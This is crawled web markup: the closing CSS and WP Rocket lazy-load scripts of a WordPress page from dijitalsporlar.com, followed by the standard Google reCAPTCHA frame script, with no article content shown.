.wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-sp-top-menu .top-header-menu>li>a,.td-header-sp-top-menu .td_data_time,.td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,.td-header-sp-top-menu .td-weather-top-widget{color:rgba(255,255,255,.77)}.td_module_10 .td-module-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_big_grid .td-big-thumb .entry-title,.td_block_big_grid_2 .td-big-thumb .entry-title,.td_block_big_grid_3 .td-big-thumb .entry-title,.td_block_big_grid_4 .td-big-thumb .entry-title,.td_block_big_grid_5 .td-big-thumb .entry-title,.td_block_big_grid_6 .td-big-thumb .entry-title,.td_block_big_grid_7 .td-big-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-medium-thumb .entry-title,.td_block_big_grid_2 .td-medium-thumb .entry-title,.td_block_big_grid_3 .td-medium-thumb .entry-title,.td_block_big_grid_4 .td-medium-thumb .entry-title,.td_block_big_grid_5 .td-medium-thumb .entry-title,.td_block_big_grid_6 .td-medium-thumb .entry-title,.td_block_big_grid_7 .td-medium-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-small-thumb .entry-title,.td_block_big_grid_2 .td-small-thumb .entry-title,.td_block_big_grid_3 .td-small-thumb .entry-title,.td_block_big_grid_4 .td-small-thumb .entry-title,.td_block_big_grid_5 .td-small-thumb .entry-title,.td_block_big_grid_6 .td-small-thumb .entry-title,.td_block_big_grid_7 .td-small-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-tiny-thumb .entry-title,.td_block_big_grid_2 .td-tiny-thumb .entry-title,.td_block_big_grid_3 .td-tiny-thumb .entry-title,.td_block_big_grid_4 .td-tiny-thumb .entry-title,.td_block_big_grid_5 .td-tiny-thumb .entry-title,.td_block_big_grid_6 .td-tiny-thumb .entry-title,.td_block_big_grid_7 .td-tiny-thumb .entry-title{text-transform:none}.td-post-template-4 header .entry-title{font-family:"Roboto Condensed";font-weight:700}.td-post-content p,.td-post-content{font-family:"Open Sans";text-transform:none}.td-footer-container::before{background-position:center top}</style> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dijitalsporlar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script> <script src="https://dijitalsporlar.com/wp-content/cache/min/1/84049064f7d28f45eb7a314404fe1744.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://dijitalsporlar.com/wp-content/cache/min/1/aaab5113944faea343791542372f4ac4.css" data-minify="1" /></noscript><noscript><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MFGBlpDsTuIz4PvzkoMoDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769054474037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>